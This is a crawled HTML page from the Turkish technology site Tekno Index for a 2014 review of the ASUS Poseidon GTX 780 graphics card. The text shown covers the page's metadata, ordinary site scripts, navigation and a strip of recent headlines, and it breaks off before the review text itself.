

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/
body_size: 19842
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="eb7817d7dd42e1cac6da084c-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>ASUS Poseidon GTX 780 İnceleme</title><meta name="description" content="Yeni kart, en yeni NVIDIA GeForce® GTX 780 grafik i?lemci ile donat?ld?. Hava veya su ile so?utma imkan? sa?layan benzersiz DirectCU H2O teknolojisine sahip"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="ASUS Poseidon GTX 780 İnceleme" /><meta property="og:description" content="Yeni kart, en yeni NVIDIA GeForce® GTX 780 grafik i?lemci ile donat?ld?. Hava veya su ile so?utma imkan? sa?layan benzersiz DirectCU H2O teknolojisine sahip" /><meta property="og:url" content="https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Asus" /><meta property="article:tag" content="ASUS Poseidon GTX 780" /><meta property="article:tag" content="ASUS Poseidon GTX 780 fiyat" /><meta property="article:tag" content="ASUS Poseidon GTX 780 inceleme" /><meta property="article:tag" content="manset" /><meta property="article:section" content="Yazılım &amp; Donanım" /><meta property="og:updated_time" content="2014-01-02T14:02:17+03:00" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="1514" /><meta property="og:image:alt" content="ASUS Poseidon GTX 780 İnceleme" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-01-02T07:37:20+03:00" /><meta property="article:modified_time" content="2014-01-02T14:02:17+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ASUS Poseidon GTX 780 İnceleme" /><meta name="twitter:description" content="Yeni kart, en yeni NVIDIA GeForce® GTX 780 grafik i?lemci ile donat?ld?. Hava veya su ile so?utma imkan? sa?layan benzersiz DirectCU H2O teknolojisine sahip" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="4 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg","width":"2000","height":"1514","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#webpage","url":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/","name":"ASUS Poseidon GTX 780 \u0130nceleme","datePublished":"2014-01-02T07:37:20+03:00","dateModified":"2014-01-02T14:02:17+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1767954370","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1767954370","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"ASUS Poseidon GTX 780 \u0130nceleme","datePublished":"2014-01-02T07:37:20+03:00","dateModified":"2014-01-02T14:02:17+03:00","articleSection":"Yaz\u0131l\u0131m &amp; Donan\u0131m","author":{"@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Yeni kart, en yeni NVIDIA GeForce\u00ae GTX 780 grafik i?lemci ile donat?ld?. Hava veya su ile so?utma imkan? sa?layan benzersiz DirectCU H2O teknolojisine sahip","name":"ASUS Poseidon GTX 780 \u0130nceleme","@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; ASUS Poseidon GTX 780 İnceleme yorum akışı" href="https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fasus-poseidon-gtx-780-inceleme%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fasus-poseidon-gtx-780-inceleme%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/fb9ae7ad93017810d13339de01210188.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/4958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=4958' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-4958 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/sony-windows-phonea-geciyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/sony-windows-phonea-geciyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Sony, Windows Phone'a geçiyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/vestel-akilli-saat/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/vestel-akilli-saat/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Vestel Akıllı Saat</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
